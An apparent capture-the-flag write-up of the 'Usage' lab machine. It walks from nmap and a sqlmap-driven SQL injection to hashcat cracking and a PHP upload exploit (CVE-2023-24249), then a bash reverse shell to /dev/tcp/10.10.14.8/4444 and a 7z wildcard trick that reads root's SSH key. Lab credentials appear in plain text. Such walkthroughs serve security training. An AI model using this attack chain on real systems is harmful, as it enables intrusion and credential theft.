Usage - Writeup
Usage
Reconnaissance
IP: 10.10.11.18
NMAP
nmap -T4 -p- -A 10.10.11.18
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-28 10:33 UTC
Nmap scan report for 10.10.11.18
Host is up (0.031s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 a0:f8:fd:d3:04:b8:07:a0:63:dd:37:df:d7:ee:ca:78 (ECDSA)
|_ 256 bd:22:f5:28:77:27:fb:65:ba:f6:fd:2f:10:c7:82:8f (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://usage.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Device type: general purpose|router
Running: Linux 5.X, MikroTik RouterOS 7.X
OS CPE: cpe:/o:linux:linux_kernel:5 cpe:/o:mikrotik:routeros:7 cpe:/o:linux:linux_kernel:5.6.3
OS details: Linux 5.0 - 5.14, MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 53/tcp)
HOP RTT ADDRESS
1 30.63 ms 10.10.14.1
2 31.14 ms 10.10.11.18
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.46 seconds
Starting with nmap I found 2 open ports, so we know that something must be in http
Website
Site
Added them to /etc/hosts and start emumerating. Registration works and I was able to register karon@usage.htb 123123 and log in
nothing intersting here so let’s check reset password option and I found sql injection here

checking for response in burp we know that is booleon type sql injeciton so let’s do it via sqlmap. Right click copy to file and save request
sqlmap -r request -p email --level 5 --risk 3 --technique=B --batch --dbs

Sqlmap got something so continue by searching for db
sqlmap -r request -p email --level 5 --risk 3 --technique=B --batch --dbs

ok, next we need we need to dump tables
sqlmap -r request -p email --level 5 --risk 3 --technique=B --batch --dbs -dump -D usage_blog

now we have table names and admin_users looks promising
sqlmap -r request -p email --level 5 --risk 3 --technique=B --batch --dbs -dump -D usage_blog -T admin_users

we dump database and get administrator hash, now let’s crack it with hashcat and try to login
hashcat hash /usr/share/wordlists/rockyou.txt -m 3200

We loged into admin panel with this credentials: admin whatever1

Gaining access
On bottom we have information about version 1.8.17. search for exploits I found juicy one, Arbitrary File Upload https://nvd.nist.gov/vuln/detail/CVE-2023-24249 PoC: https://flyd.uk/post/cve-2023-24249/



We got it, now create reverse shell, we know that is linux so try basic oneliner:
http://admin.usage.htb/uploads/images/e5c9f8c508fe97ea6ca62cdb561b985c.php?cmd=bash -c 'bash -i >%26 /dev/tcp/10.10.14.8/4444 0>%261'

And we are in. Starting with linpeas I found DB password


also in home directory I found .monitrc file contain credentials
admin:3nc0d3d_pa$$w0rd
trying both passwords (SSH) with xander username I got hit with second password
Privilege Escalation
Starting with sudo -l

Looks like it is custom script

I used strings to extract/read script. So the script make a backup of /var/www/html and put them into /var/backups/project.zip with 7zip program, at the end we can spot wildcard * which we can exploit: https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/wildcards-spare-tricks.html#id-7z
cd /var/www/html
touch @id_rsa
ln -s /root/.ssh/id_rsa id_rsa
sudo /usr/bin/usage_management
and we have root private key

Now grab root.txt